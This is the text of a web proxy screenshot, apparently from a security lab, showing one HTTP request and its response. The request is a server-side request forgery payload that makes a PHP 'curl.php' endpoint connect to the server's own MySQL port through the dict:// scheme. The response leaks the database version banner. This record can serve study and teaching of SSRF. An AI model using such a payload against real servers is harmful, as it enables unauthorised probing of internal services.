 Request
Raw Params Headers Hex
GET /curl.php?url=dict://127.0.0.1:3306/ HTTP/1.1
Host: 192.168.1.166:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
0bed9b82064e116dcb4472d93d224040=807659cd883fc0a63f6ce615893b3558;
PHPSESSID=d52iki88oh9cl8lns1b591sdo7; security_level=0; IS_STATIC=1
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 13 Nov 2018 17:41:21 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 87
Connection: close
Content-Type: text/html; charset=UTF-8
4
5.1.73 p>$7)gM, 3YF6vs`dU^X| Got
packets out of order
? < + > Type a search term 0 matches
279 bytes | 1 millis